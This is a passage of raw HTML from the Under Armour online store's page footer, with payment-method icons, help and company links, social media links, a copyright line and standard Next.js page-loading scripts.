21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n19:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d